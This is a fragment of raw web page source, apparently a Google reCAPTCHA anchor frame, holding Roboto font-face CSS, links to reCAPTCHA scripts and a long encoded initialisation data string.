U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="aMmAsBSUTkgFhfRJytOKKQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="aMmAsBSUTkgFhfRJytOKKQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="aMmAsBSUTkgFhfRJytOKKQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22woLCtGTDj8KnA8OxfcOVW8O1wqvCl8KYX8O6wpvCpMOMaMOVw5rDgMKLBQDDkSXDq3nDlxpAZhUUwoXDvTPCtMOtw7DCr8OlwotLKsKDwotmDzhuwqdpw5RgwoDDh1QtwpjCixkvD8Onwp7CncKzcVzCqsOWMMOKCMKJKBkVbHPCosKQR8Kcwop/w5/Cig0+wrQtw53Cv8KOVW10ai8KwrXDoxvCt2jCsEvDjMOlJ8Klw6LDlgbDjsKQdzjDiRR6w5gnScKfwonDgcOJKMOYwr/CqMKZO2XCjm3Cqg3CtEzDlBkgw7ooWcOwZcKkw5QuRcKNwq3CqcKYw4wLAWvDuMOHFnZHN8OZXMOJSCvCiFPClsOZw70tKU7CoCF+woY/[base64]/CjSvDmR4NwrM8wrXDujnClDl9b8Orw7jDk1XDoMKUODPCgy1XwozDnsOTwodNwqU4fMOhwpfDnsOLJH9dTwnCji00wpIBwpRlJcKNw4PDpMOWw6MIw4Y+QSg/Y1jCgcK6CQDDj8OadcKCXT3Cu8KPw4bDlcOUK8OBwqMEUQY3wrvDuMOMbGnCv8O0w5LCt8OswpY2C8KSaHoRO0xIJsOeesKcQ8OKVgDCgQ/DqMOaw6NYSRzDs8Obw5vDnxJBWcOmwoNOw6Jvw4kBwrfCm0EWTRzDulTDo8O4QcOiwol9wrDDuMO6wrXDq8ONAHV6Wn/DuFg9wp3Dgy84KcOGC8Kxw6XDlMOFwqfDl8K/woMpdcOPwqzCo8KcU8KVw5wIVMK9w7jCpcOteMKLHjzChwPDhsOPw7JedEsuZ8Kew7/Cq8KHwrxfw4BJw7cJwoxlwoscw4FJCMKEHUYxwo7CrMOcwoTCncKbfBERwpPChMOfw5ttTyrCq8O5wqEwUsKXaAliPMKeKhVCw5pzPsOkEiJvV8KdwpVhGcKoSyjCm2sUw599woHDncOAw6zCn3vClcK/[base64]/wqjDlsOMw4gqfsOjScKjf8O8wrkSw4V0b314HwTCkcKLFGnDmMOew6p+w6HCmcO6YlnDpmptwqLCsi4UCmI5M8KdeMKTa3xBw77Dm0Jhw5/CrA1gAcK9YzvDvsO6w5QmwqIEwq8Xw4bCsMK8wonDu2XCj0hGw59TZsO0EmXDmMKyB8OaOz7DtBkww5jCuVnCqsO+w4nCi1tkNi3Du8O2w5kzLMOUwr93wrHDhArDgjgmw6wgw5YxwoXDsy5Zw4YqOcOKcyNDCxPDrMOTUjXCusOTwpVFwrBZwqzChsO/w74QXcO2w5scZg7DrsOtw54FwrUVR8OQwr10BcKawrTCn03DgnbCm8OCwotSIHUcw7lOacKMX0krwqc8O8KBwqzChkFLPcKwdcKsJMKhJ8OxPiTDu3LDsMKHYsKLN0dNw7BbDQLCp8KKwol0ZMKuBMKXw6TDoC/[base64]/[base64]/wqFdw4dxwrjDkj5kw7gwKwI6wpscHMOtw6bDg2A/w44UHcO3wo7CrcOGwovClkZyYmkhLivCucK7RT/DvDd0X8OXAcO8wqcZw7LDsMOPJGtsY8KAVcO3acOEw6EtwpvDv8ONFcKxAsOew5lATxJSw7cew6VkQzEjDnHCg8KEUWLDv8KUwrnCsR7DkMK1wqvDnzMveTcFw6/DtcOWPWk8w79tDw4JLiPDuikJwozCqsOZPkwVVEU3w4zCmyzClxrCoMK+w53DkhFiw6NCw6QYIcO3w4LDtG1HwpQMPktPw7ERA8OQCh/[base64]/Cn3rDoG3CkkNsIUddQ8OJwqHDljZpXsOyw5AGwpDDuMOjw554wpJ6GMOcWcK8BTnCj8KZwoRtLcKWwoNswozCqHXDtcOKfUvCr1QAPi/CmsOiP8K9w4MUwoXDh8O/w7LDhMKxWcOnw4MLw5bCimrCo8Osw53Ci8KBwqhTwoplS0tjwqYtJsOIF8Khwqspwo7DpcOVw78LDjvCh8O2w6bCqwbDssKeGMOPw77Du8Oww5PDksKYw7HDnTIcJkkcX8Oxci7DmS3Ck0Amd3YEeMOgw7HDu8K/W8KQw7giKsKcBMKNw6I0wq4hTMKJw400wqPCsUMQdFUhwpXCj1/[base64]/CoCDDscKDfXZOw4EVw4ETDz3DmcOraWLCpx4kwr0Fw5w3TMO+TAgZw4LCtcOvPMKhw44ew6dJLykaezfDrmsxCsOxfW/Dm8OIecKwVFcdd8OCFcOnwp3DiynDl8OEwrcsw65vJEJSw63ClXc+bcOKw64KwoDDlcOHLRQTwpvDkC4/w6zDoEN3fHXCp3vDlMOWZH1zw5HDusOzw5sowo/[base64]/Dj8OaRj9bdMO0H8OtalXDnsKLPQdpw58aOcKBbMKrH2VvLcOsw4DDvUNtwp89wqDClkfDok/CkDEGfnbCvsONwqTCssK0aUHCh8ObZCQMN34Ow77CjcKoRcKvGDPCt8OhBAhBUhIGw6QyasKOwp/[base64]/CshTClwzDhh8oasKNQHHDuihdMsKew5UGw5h2Y8K2YAF6w77CgjUvTxEbw5HDrsK0OjzClMOOw5vDnsO8w6xADn5ww4/CqsOnw5MDfMKnw6XCs8KRCMKkw6nCncK/wq3Cq2kvMcKlwqhcw7lQJMO/wofCnsOXKiLChcOqWQXChcKhIDLCmMKYwoXCh2/CvjnCvsOTw4dqwrHCgsKlJUrCjDLDtUPCn8OvwoXDsErDtG0Rwr0YfcORAsOkwqLDimbDrSTDuGXDnDtXW1A3wqxFwpzCvQNtWcOXBcKEw65BfWguwrgVZVrDvC/[base64]/DqVDCmGLCswhOY8KkTcKtSMKyfsKhw4V0dMK+YGVAwr4PNcK+w7bDmkojHmJkKXcnw6zDnMKKw6YsVMONJQwqfDRGUMKLBW5aFB9CLgpRw5Q3TcOsw5khwqzCqsOfwoh7awQQYMOTw7Z3wo/[base64]/ChiUhX13Dn8KwTS3Cp8KQCB7DiMKYQ2bDox/[base64]/[base64]/FCTDkWBVPsOnWMOTIjU/[base64]/QlfDjk0iDyxFVcO5YsO4YGfCuQdnwqgyJRzCuMKBw4fDksK/J0U3woTDuUVkEDDCpsKmwpjCkcOow7jCnsKFw7HDl8ORwptwTTLCv8K5FiYHE8K6w54Iw5/DssO/w4fDiHnDoMKJwrTCgcKhwpIlZcKAL27DssKxdcOoSMKDwq7DghRQwq9Hwp03XcKrCQ7DvMKbw4nClkbDjsObwr7CgcOUZDA0w6bCl8OIwpPDtW4Gw79VLcOVw6Y9KMKNwrtHwrlbUmFafEXDpj5dO3dMw615wpzDm8Kyw4/[base64]/[base64]/PsOiPcKow47CoU7DnSTDvsKvKcKRwo97wobDvh56eBTDgBvDunJRVUtPwqnDqHrCmsOEATnCtsKlQcKHeMKid0PCrcKPwqPDkcKCEyTChkDDiWFQw6HChsKRw5DCuMKswr02bQfCpsO4wpBeM8Oqw4PDgAPDhsOIwpXDiGBcYsO6wqkFK8KIwo/CsnpYUn/Do1cYw5fDvcKOw7VFUW/CtgtYw5vCp3sme3PDnlg0VMOSwqA4CcKcUgJLw7nCjMO0w4XDu8Ouw5XDmVLDrsKSwr3CjmrCjMO3wqnCusOmw7ZiF2TDncKew7XClsO3Og0SP0LDqcOww4UcXcOKccObw45NQcKPw7ZOwr7Cr8Odw7/DgMK0wpfCrmHDowLCqHjDoMOpS8KaasOBKcOAwpPDo8KUN1nCuWtRwpEcwpogw7LCv8K5wql0wrHCsnkbYXQ7wp8ow4zDvCnCk21bwrnCkitxA1zDtWlywrrCtHTDucKxRyVMTcOmw4nCjcKQw6AjGsOfw63Csx/CiSHDgnAYw6JxS08hw4xFwpQDw4B2TMOtYD/[base64]/Dp8OjHXPDjMO7VVbDscKww6bCpcO7w7LCncKOVMKaCmXCjMKIE8KMw5MaGT3CisOowrtwJcKvwovDh0UBSMOOJ8KOwr/CtcOIMx/[base64]/[base64]/DlsK5JMKlw4jDgsKpw4Aew5FYw5srw4Aswq3DhVRTw4jDhcOeX1RRw5oowoBrw4grw6M1AsK4wprCtTtCNsOVJsOzw63DksKTNSPCpFfCi8OmK8KGIkvChsO6wozDlsKaQmTDl3ITw74fw4zCgx94wosoSS/DnsKBHsO6wpXChyYDw7sjdRTCk3XColY6YcO1clrCj2TDpEvCisKpKMKFLF7DvcO7WngiLMOUfULDssObU8KgccOswpNqQy/DqsKvK8OiH8K4wqrDncOIwrrDlXXClXIKMsOwJ2LCpcK5wqkgwqbCl8Kywp/CtwAtw448wo7CiEDCmD13Q3REC8KMwp/DkcOQBsKSRsO5ScOSXzFQWQFuAcK2woVaQSfCtsK7wqXCuWAIw6nCokx5KsKiGSvDl8KBw6zDrcOiT186OsKmSFHCmSUOw4TClcKtKsOLw5LDrlnCuS3Dpi3DvAbCqMOaw5PCo8K5w58twpvClH/Do8OgfV0uw6xdwq3DuMOKw7nCgcOTwq5jwpfDnMKKBWzDpErCu1N2EcOQQMO0QH9kEQfDm3kXw5Isw6jDkWcMwqkTw4R8CDHDuMK0w5TCgsOCEMOqP8OLLVfDqlXDhVLDv8Oed1/CkcKLTAILwrPDoFrCq8OvwrXDuh7CtCcLwpBWZsOUTmxiwp1oOXnCm8Kxw4dyw6EqfSvCqFtowosyw4LDq2nDjsOxw7N7EDTDlhDCnMK7X8K5w71tw6cDZ8K3w7XCm1jDph/DocOQRcOOTG/DnzY0BsO/Mgpaw6TCrcO/SjXDo8KTwplmYijDp8Kdw43DhsK+w6p2BhLCsz/Ch8KNEiJNM8OzQsKiwo7CisOqBEgNwo1aw5TCjsOuKMKWUMKiw7E4fFnCrkc7csKYw4lYw5PCrMOmdsKww7vDtBhaAlTDksObw5fCkzHDtsKifcOaD8KEWD/[base64]/Cjh7DucKVwqzCiELCh8K6wp/DmsKpQyVoNcK+w4nDqMOqaj3DgyjClsOKX37ChsOiTcOowrLCs2XDscOIwrPDoFNvw6w5w5fCtsOiwr3Ch2N4fhTDsgXCuMKsFMOXJyUYZy84KcOvwpF/wrDCj0cjw7FRwoRhOmVrw5oRRgPCvlrDi0JawrZUw7XDuMKdY8KbIxwHwqXCt8OyQBtYwrdRw7BoJRLDicO3w6MTecOVwo/[base64]/DvcOyCsKPw5JJdjXCgFs7C8O2w7zCpsOYw5DCpsKKw77CqMOdCU/Cj8KBd8OhworDkiEcBMOOw6DDgMKtwofCihjCusOVNnVLfsO2SMK/UCExI8OYC1vCqMO7AhEWw6oAfkN/woDCgcKUw6HDrcOASi5BwrISwrk8w5/CgiQhwoIgwrLCqsOPZ8KIw5PChEPCtMKHPxEqZcKVw53CqWYCew/DoHHCtwdSwovDvcKTY0/DnjIBUcOWwqjDrxLDlcOEw4IewrpBHhkmNXEKw4/[base64]/CkMKvw4/DgsO5wonDg8OzwrrDpUJrw7LDhMKJw57DnTxPJsOfeSwDazvDnALDsUbCqcKDUcO1fTsbDsODwphaVsKCJsOdwrsTX8K7wr7DsMK7wohkXFYAZ20swrvDrQIIM8KCZk/Dr8OnXBLDqy3Ch8OIw5gvw7zCn8K+wodfKsKUw49aw43Cu2TDtcOCwrA6OsONXQ3Cm8OQZBoWwr8QbTDDkcKzw7LDusOqwoQ6b8KoAS0Iw50vwrc3w6vDom1YEcKhw7DCp8ODwr3Cg8OIwpfDkQ9PwqrCs8OOwqldIcKiw5Z3w6/DvSbCgMKswrzDt0oxw4BTwr/Cig7CrcKBw7xqZMOfwo3Dk8OLTivCmDd6wrLChU9cTMOAwo4Qd2TDksKTfkHCr8KocMKISsOqFMK6enLCvcOjw5/Cs8KSw6/[base64]/ChMOXwobDil0iC8OUwoAnwos/Q8KQJcKAwr5NOFszQcKXwqXCsCjCogwcwoxRw7DDuMK7w7Bsa1DCp2dQw6IBwrrDv8K2PWMTwq/DhGskJFwowp3Dh8Ofb8Ouw7DCvsOaw6zCtcO+wqILwqYaKiNoY8OIwonDhxcLw73DosKnc8K5w7/CmMK9wrbDr8KrwqbCssKRw7jCvBrDljTDqcOMwoJ4SsOzwpsrEHbDuCA4EkPDl8O6VMKYasOIw6/DpS9ZfMKJcW7Dj8KIAcOjwrNDw550wrNbY8KPwrhAKsOMFBYUwrtpwqDCoB3Dq0JtN2XCt03DiR91w7cPwovCgVUUw5PDocO7wrgNOQPDkE3DoMKzcEPDn8KswpkxH8OowqDDrAYjw5sQwrHCo8Oxw7AxwpV7BHPDiTAawpcjwrzDusKKWXvCgjxCIxnCq8O0w4Y/[base64]/w6rDicO9wqQ9wpEdw45BITjDuRbDrsKOwqHDjsKNw7gywqrCnkXCuFNWw7rCgcKoYUFhwoM/w6nCizw6d8OfDsOgWcOVE8OXwrvDq3bDkMOtw6HDqlITOcO9fsOxBHTDpQh/[base64]/FMKjVR3CkMOsJMKmwqDCknA4VsKkfGLCrX/[base64]/[base64]/HcKYJDHChBs9wp8BOmdUMmvCssONwrA8Y8Ovw6DDhcOiwpdCSQsGacOMw64bw71HDFkcQXzDhMKdPGjCt8O8w7gKVT3DrMOlw7DCqXXDmS/DscKqfDnDoi8eF2LDjMO7w5rCk8KNXsKGIU1bw6Y/w4fCtcKyw53DghYaYWNPWyN2w4JUwqwHw5MPacOUwoZ/w6Yvwp/[base64]/wpBkSi/CnMKCecO7ZsKBwr/DtMKkwr3CkhzDg1EXw7nDj8KqwqtAOsKYOFDCmcO7UVjDnghQw7AJwoopBT3DoXR9w4fCr8K1wr5ow44lwqvCnHxuXcKkwrsiwotVw7A/[base64]/[base64]/CiQZffVgHIsO2c8KNw74qG2/DsgPDjUTDtMO/wqHCjQQDwoDCrnfCoEbCuMK/[base64]/BwYpeW97wp/CtcO7N8KiM8Osw4TDjxfCmzXCvgplwoNBw6jDoVkvFD9CAcOQehpqw5TCo1HCk8KHw6BIwr3CtcKcwovCq8Kww69kwqXCsFN0w6XCvsK9w7LClMOlw7rDqRZTwoZYw6bDocOnwrLDnWfCvMOGw4lpNDo9NQXDmFtMIQjDsi/CrxMbdcKawqvDs23CiHphP8KHw65ePsKBEVvDqMOZwqNRAsK+PVXClcKmwoLDgsKPw5HCoSrDmQ4AQld0w53CscOUB8OMckBFc8O/[base64]/ChMKiVMOlwol1Xx7DtifCqG5vwphXCApjwrl2w4/DmcOGG3bCtQLCk8KfZRvCoH/Do8O+w6wjwo/DrsOIMGHDqms8MCTDmMOgwrnDosO3wo5cUsOXbsKdwppgGxgvO8OnwoY5w75/HGomKm0WWsOgw4hDTTYNUm3CkMOaPcKmwqnDil7CscKzZCrCkzXCq3xUXsO0wrw9w5LDvsOFwpl/w4wMw6JrGTsaPTtTKXHCm8OlY8KzCHAdE8Kjw740b8OFw5pANsKsECpXwotLA8O2wojCqsO3TRB/wo1cw6PCmTfCrsKJw598FTjCuMKxw4LCpCpMB8OLwrLDjGPCm8Kdw7ECw6ZQNnzDusK+w7TDjX/CnMKTd8O+Fk1XwqLCqSM6QCY4wqNiw4vClcO6wofDocKgwpnDrXXDn8KBw78awocow69iEMKEw6fCu17ClRfCiTttXMKlc8KILHczw6wUd8OYwqYCwrVjdMK2w60dw5dYdcOGw4xnGsOuM8ONw7sKwqoxbMOBwpBIMAk0ayJsw64/eA3DpEJzwp/[base64]/[base64]/DkcO6wprCrWTCnBfDq3E1w77Cq3tUw7LChynDsXZPwqjDvFDDosOYD1/CgsOawp9/[base64]/CiVzComPCoykACsKmwrzCjgkWwrFNw4DCrVt5G0BpAikDw5/DtSjCgcKEXFTCg8KdG0J+w6E7w6lywqlGwp/DlE8Jw7rDjDLCu8OBARjCtiQxw6/Crz0gJEHCqTsgd8OiQ3DCpVV2w77DtcKswoA9a1vCkUQdDMKgDMOUwrfDmBLDuU3DlcO6BsOMw4/ClcOuw41/HTHDi8KnSsK5w4tfKcObw6gywqvCncKfNMKKw75Yw41mQ8KHVhPCq8K0wp4Qw7DCvMKIw5/DocOZKxfDuMKpNznCq3DCkhXCucKJw4ZxQcKrZj5hKAhiCXI9w4DCnSwHw6/DrUTDgsOUwro2wojCnnEXHyfDqB87D27DhTIpw583CSjCsMOcwrvCqipJw6dkw5bDtcKrwq/CjCbChsOmwqRQwrzCgMOvRMKOKB8gw6g1X8KfXsKJSn9/LcKfwr/[base64]/CqMKiV8Oiwq9xMcKhw6ROe8OZw4RIb2nCm13CrRHClsKLdcKtw7/DlhJ7w4kQw6M3wp9Ew6hFw5pmwp4CwrPCtAbCkhPCsiXCrXZzwpR5TcKQwp1xJidYHC4Zw65OwqkDwqnCrERdMsKDc8K6VsO8w6LDh2NCF8Otwr3Cq8Kbw4TDkcKRw73DuFdywrYTNDTCscK7w61/C8KcQ0VkwqtjScOmwpTClEsMwrnChUHDv8OGw7s9TCnCgsKdwq8hWhvDv8OmIMO2YMOBw54qw6kZDzXDtMO5LMOMZcOvLk7CtF06w7bCvcOaVW7CqX7DiAsVw7PDngE9P8O8HcO/wr3DlHI0worDlWHDqWHCgUHDkkzCmRTDvMKKwoslScKSOFfDlzjCs8OHc8OSXl7DvUXCvlfDmgLCpMORAQ1rwp5bw5DDv8KFw7TDpW/ChcOVw7TDncOUf3TDpjTDo8K0OcKHf8OXXsKzf8KNw6TDisOTw5FJUmjCsynCg8KSTcKqwojChsOJFXYIc8OGw6xkXQ0CwoJPIxjChsK4HcOOwqVJbsO+w4YDw6/[base64]/w54Vw5w/w59jwqnDkcOwZcKQQ8K1aCQNwpHDg8KDw5TCj8OJwppiw6nCs8OkQxAIKcKkDMKYOBInw5HDusONDcK0S3YvwrbCvWHCjTUBBcK1CC8JwrHDnsKNw47DrmhpwrUcwqfDuH7DmT/CtMOPwoHCkzNJTcKgwr3Djw/[base64]/wpsVwr/Cg8KQYR3CqlkkfcOdwqrDvgPCnkJ/Nl7DosO6GHfCun/CmsOwNxIkRmfDlkHCj8K+YEvDh23CtMKtZsKEw6RJw63DgcOkwp91w6nDjQlPworDrA/CpjTDpMOTw50mfDDDs8Kww4fCgRnDgsK4FsKZwrVGJMKCNyvCvcObwrTDqx/DuABUw4JRPEFhc0s7w5gcwrPDqT5SP8KIwoliU8KHwrLCqsKqwpjCrjJewqZ3w50ew6IxQX7CgXZNZcKcw4/DjQ3DpzNbInHDusO3NMOIw6jDqVbCjGdUw7QewqDCshXDhhjCgcO6GMOlwoofC2jCtMOINcKpbMKoX8O8dMOaHMKhwqfChVV1w6t1VlIpwqRUwpsAEnc8I8OWAcK1w5TDoMOocQnCmBcUdQTDokvClXLDpMOZZMK1b2/DpSx7N8Kzw4rDj8Kzw4YWbQZTwoVEJDzCh3E0wqJ3w7wjwq7CnCrCm8OIwp/DiHXDmVl8w5DDhsKac8OOBkbDusOYw6AFw6vDumUXSMOTFMK3wrVFw5IlwoAuDcKfGj9Bw7zDmMOnw4/CqmLCr8KzwrgBwos3XUhZwrsJOTYZZsKdwrfDogbCgsKuHMOHwopXwqrDvywZwqzCk8Kqw4FANcKKHsKdwp49wpPDvMK0PMKxNTkAw5UKwrjClMOvMsO0wrjCicKqwoPCnyA+FMKgwp0kTyxLwrHCkwrCpTfCt8KVC3bCnCnDjsK4Am0Nd0VdJcOcw5F/wqRiJwPDozRWw4XCkQdvwq/Cuy/Dn8ONfAQbwoUWLVs4w5hmbcKFb8KCw6JpCcKUMg/CmWt9OjfDiMOMLMKSXFsRSiTCqMOUaF/Cv17Cp0PDml54wqbDg8OnQMOYw7PDscKyw6/DjncPw7/[base64]/CigzDssK2OlELwo87w5gZwoQTw4VgOcK2ZcK6TMKbwqAFw48fwpXDsX1SwqJ6w7PCjg3CqRQiBTtOw4RxMMKlwpjClMOlwpDDrMKYw60hwo5Ow7Z1w4MTw4LCknzCvsKfK8OgXVc8KMOqwoxxWcOQAQFwTsOnQyLDmjgkwqFgTsKADELCnC/[base64]/CmGYYw4XDrAxvIcK8wqvCsCPCgTV5w40/wpfChxvDoi/Cll7Cs8KDVcOAw6VTLcOOPXjDksOkw6nDiikwDMOGwovDj1HDjy5ZA8KoMSnCn8KGLzDDqW7Cm8KlL8Okw7cjNX/[base64]/wp5qDsKnTsO3P3xcG8ONJyLCnXDCnz42Mj5eS8Ogw5fCh29uw4gIBHUqwoM9RGDCuU/Cs8O4bnl4TcOJD8OrwoQnwo7Cl8KPdGJNwprChXVsw5NeLsOhTk9jbFJ5R8Kuw6LChsOxwqrDhcK5w4FxwoN0cjfDgsOCdXvCmRdRwp89LsKmwpDCicOYwoHCkcO8wpM0wrstwqrDnsOAI8O/[base64]/DnsKZw4jCgThCw4xhVMO2E0V+McODVsOaw43CuynCllc9JUHCr8KQXktBUFdIwpHDn8KeMsO9wpMdw68ORWhlU8ObZMKuw4/Co8OaGcKtw6wSw7HCpnLDlcOJw5bDqW0kw7oVw5HDpcKzN0kSGcODfMKjccOFwopBw7AyITTDkHECfcKrwoQ3w4TDpzHChDHDthjCnsKLwojCjcOdbBA5LMOew67Dt8K1w6jCiMOyM37DgArDr8OXdMOew4RRw6/DgMOyw596wrNVRz5Uw7/ClsOVUMOqw6lmw5HDjz3CrUjCncKiw6DCvsO7XcOYwpQMwprCjcKuwqZewpfDiBLDgifCtEkgwqvCg3HDrDttdcO3QMOjwoFAw5LDhMKzEMK9DAJ0dMO9w5fDvcOgw4jDscKZw7vCrcOXFsOdYT7CiEzDq8OzwpfCucO8w7fCt8KKA8Kgwp0nT29sKF/CtMO2N8OVwoFhw7kFw4fDscKRw7Enwr/DqMKHcMOqwpp0w4wfEcO+XzzCgG3CkSRIw4LCmMKVKmHCo1cfElbCu8KTMcOwwpdkwrDDusOjKXcNfMOJZXtKRcK/CF7Dl39Iw43CvjRcwrDCnEjCkzoww6cZwqvDosKlwr3Cujt9RcOkfMOIYydeAQjCn0jCosKVwrfDgndTw6LDhcKTOcKhPMKVBsKzwobDnHvDlsOFwpx3w411w4rClXrCn2AFSsK2wqTCmsOMwrtIQcONwr/DqsOhFTLCsgDDnwnDt2kjTg3Dm8O1wod6CEDDuwh+MAV5wq83w5fDtB1PQcK+w7ohUMOhbhJzwqARLsKuw4s4wp1uMExKRMOewoNhQx3DkcO4L8OJw4JnNcK+wpwSfjfDi0HDjUTDuA7DoUF4w4AXT8OvwoMyw60BS3/[base64]/wrkQw4LDpVXDkMKswrnDqMK4w7nChcOxw4pVASvDull2w7MOa8ObwrFgUcOebDtOwroVwodHwrTDiGTDjiXDvEXDpkkWXSZRMMK3YT7CrMO4w6BeHcOPJMOiw4rCjWjCscOcTMOJw7E4wrQfNSQuw44awqsSM8OZOcOxSmB6woXDtsOSwrXDicO6S8O4wqbDm8K/WsKUDmPDmi7DsDXCpXLDvcKnw77ClcOlw4XCuH9ZZi4DRsKQw5TCryMFwoNpdSnCombDosO0wrbDkxTDkV/DqsOVw4XDmsOcw5fDgyJ5YcOEacOrOBTDr1jDuljDj8KbdTTCglxPwq5jwoPCh8KXEg5WwopvwrbCgWjDhwjDnxzDrcK4AFvCjzIoKkh0w4hGw6TDnsOxUA0Aw6U2Qn4fTm86Dj3DgsKEwr/DtFvDtkdkFQ5bwoXCtnbDvy7CqcKVJFfDn8KHYiPCoMK2KhUtFjpYX3N+EBfDoBdtwpIcwrZQIcK4WcKywrDDsi5gGMO2Zk3CnMKKwozCtMO1wqHCm8OVwo3DtibDncKqKsOZwoJOw4LCp0/DiVrCoXITw5xzY8OQPlbDosKWw4hLZcKlOF7CmCsDw5/[base64]/Dr2UCw4TCiRvDlcO+ZMOHMBxKw6bCiiUOw7BbFcKLHnzCtMKvw4MIw5DDscK0ScKgw6peF8OCL8OLw4JMw4hywrvDssOqw6NwwrfCmcK9wqHCnsKIB8K2wrcLZUwRe8K3fiTCuDnCsW/Dq8K+dg0pwp9lwqgFw5XCk3dyw43CqsO7w7QBQcK5w6/[base64]/DnsOqw4nCtz8Xw6PCpz3DocOXw5ovVcKxCcKNw7bCr3x8McKpw5sjJsO/w49twrlCJBVtwqjCl8KtwqgrasKLw4PCjxoaYMKow4NxMMKiwoEINsO3wqHDk2PCscKbEcOMLWHCqDYbw5zDuWLDk2Q2w7lmSwxkVxF4w6NieTVnw6jDhC1SDsOZRMKZVQFMKxvDqsK2woQTwqzDvUY0wrrCpmxXRsKTDMKQc1PCuk/DtcKoBcOew6zCvsOoAcKcF8K3FyN/[base64]/[base64]/CrGnDusKlaXAxA1x0wqVQwqFwa8OOw6fDl3oCJCHDk8KLwqAdw6gvcMKrw5xjZEPDgzJWwqsBwrvCsA3ChQQZw5jDnVzCvSTCh8O1wrcFFStfwq5jKsO9Z8ODwrbDl3DCvT/[base64]/DtnvCu8Kow7M5wqnDkifDknl+VcOow4dvwofDscK3w5bCmz3DvMKMw6IlaRfCmMOcw6XCgVTDtMO5wqPDgxTDkMKSdMOwU2w2FXPDiwfCrcK5cMKaHMKwVlBNZTd5woA4w57CpcKGE8OVDMKMw4gvQgRXwq5AIx3DtBZVRF/CsyfCpMO2wpjDg8OXw7B/D2zDssKgw67Ds2cnwrsSFMKZw6XDuBHCkD1kOMODw6QPIV02LcKpKMKRWzHDuwDChAZnw5rCrC8jw4DDjwhYw6PDpiw5fTw/UlTCoMKaUylWQMKIcig5wo5bASR6TXFYTHA4w4zChcK8wrrDhi/Col9tw6UIw7DCmgLDosOnw49tCiJJesOLw6/[base64]/[base64]/M8K8w7gJwrN9YTAbJMOmwoM/[base64]/Ci8KAMcKow7JKw5/[base64]/DskDDpMO/PMK/dQ7Ds8OETMONwpPClhDCvMKLS8KdZFrCihrDgcOjLA3CuivDtsKZT8K1H1UzeVZiDkzCo8K2w78/wq1AHg5Aw7jCh8Kkw7nDrcK1w4bDkiE5PMOuPwfDhy1Jw57Dg8OCTcOHwqHDoSXDp8K0wodEMsKqwq/[base64]/[base64]/DjMKWw63DkW88Y8OGw6nDqm8cw4/CpcKsCcOsTWTCoSDDqyPDrMKlD1nCvsOQKsORw55rXhB2RDHDuMKVHyHCiWAeGG1tdHnCh1TDkMKjNMOsIMKwdXjDnTjCiBzDiVtcw7gUaMOUYMO7woLClQ0+EXjCvcKEbDFFw4RbwogBwqgbbiJzwrIKF3vDpy7CsWFmwp/DvcKhw4Bew5nDjsKieHoYesKzUcKvwphCTsOsw5p3F1kbw7fDgQICXcOEecKCNsKNwqsWecKy